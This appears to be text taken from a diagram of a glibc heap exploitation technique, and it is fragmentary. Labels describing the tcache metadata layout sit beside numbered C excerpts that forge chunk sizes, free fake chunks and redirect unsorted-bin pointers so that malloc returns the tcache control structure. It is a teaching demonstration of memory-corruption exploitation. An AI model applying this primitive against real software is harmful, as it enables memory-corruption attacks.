 ....
x[0]~x[6]
chunk(tcache)
metadata
prev_size
0x291
tcache
fd
....
uint16_t counts[64]
counts[60~63]
0x0000000000010001
entries[0]
entries[1]
....
tcache_entry *entries[64]
entries[60]
fake_size_lsb
entries[61]
fake_size_msb
chunk(fake_size_lsb)
prev_size
0x3e1
fake_size_lsb
fd
....
chunk(fake_size_msb)
prev_size
0x3f1
fake_size_msb
fd
....
38 void *_ = NULL;
58 void *fake_size_lsb = malloc(0x3d8);
59 void *fake_size_msb = malloc(0x3e8);
63 free(fake_size_lsb);
64 free(fake_size_msb);
68 void *metadata = (void *)((long)(fake_size_lsb) & ~(0xfff));
76 void *x[7];
77 for (int i = 0; i < 7; i++) {
78 x[i] = malloc(0x88);
79 }
94 void *unsorted_start = malloc(0x88);
96 _ = malloc(0x18);
100 void *unsorted_middle = malloc(0x88);
102 _ = malloc(0x18);
106 void *unsorted_end = malloc(0x88);
108 _ = malloc(0x18);
125 _ = malloc(0xf000);
126 void *end_of_fake = malloc(0x18);
135 *(long *)end_of_fake = 0x10000;
137 *(long *)(end_of_fake+0x8) = 0x20;
156 for (int i = 0; i < 7; i++) {
157 free(x[i]);
158 }
211 *(long*)(unsorted_start-0x18) = 0x31;
219 free(unsorted_start-0x10);
225 *(long*)(unsorted_start-0x8) = 0x91;
240 *(long*)(unsorted_end-0x18) = 0x21;
248 free(unsorted_end-0x10);
253 *(long*)(unsorted_end-0x8) = 0x91;
267 free(unsorted_end);
270 free(unsorted_middle);
273 free(unsorted_start);
313 *(unsigned long *)unsorted_start = (unsigned long)(metadata+0x80);
318 *(unsigned long *)(unsorted_end+0x8) = (unsigned long)(metadata+0x80);
343 void *meta_chunk = malloc(0x288);